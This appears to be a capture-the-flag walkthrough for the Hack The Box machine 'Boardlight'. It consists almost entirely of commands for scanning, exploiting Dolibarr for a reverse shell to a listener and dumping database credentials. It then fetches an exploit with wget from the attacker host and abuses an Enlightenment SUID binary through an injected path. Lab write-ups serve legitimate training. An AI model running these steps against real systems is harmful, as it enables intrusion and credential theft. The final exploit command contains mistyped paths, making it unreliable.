Boardlight
HTB Linux
nmap -A -p- -oA boardlight 10.10.11.11 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA boardlight 10.10.11.11
ping -c 1 10.10.11.11

echo "10.10.11.11 board.htb crm.board.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA boardlight-udp 10.10.11.11
nmap -p- --open -T5 -v -n 10.10.11.11

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.11 -oG allPorts
extractPorts allPorts

nmap -sCV -p80,22,3000 10.10.11.11 -oN targeted
bc targeted -l rb

whatweb http://10.10.11.11

wfuzz -c --hc=404,400,302 -t 200 --hl 517 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://10.10.11.11/FUZZ

https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253
git clone
python3 exploit.py http://crm.board.htb admin admin 10.10.14.3 9001
nc -lvnp 9001
python3 -c 'import pty;pty.spawn("/bin/bash")'
El terminal type es:
xterm
export TERM=xterm
export SHELL=bash
stty rows 44 columns 187

cat /var/www/html/crm.board.htb/htdocs/conf/conf.php
select * from llx_user

Credenciales-> larissa:serverfun2$2023!!

cat user.txt

find / -type f -perm -u=s 2>/dev/null

searchsploit -m 51180
mv 51180 exploit.sh
python3 -m http.server 80
cd /dev/shm
wget http://10.10.14.3/exploit.sh
chmod +x exploit.sh
bash exploit.sh

El script no me funciono y lo hice manual

mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
/usr/lib/x86/_64-linux-gnu/enlightment/utils/enlighment_sys bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
cat /root/root.txt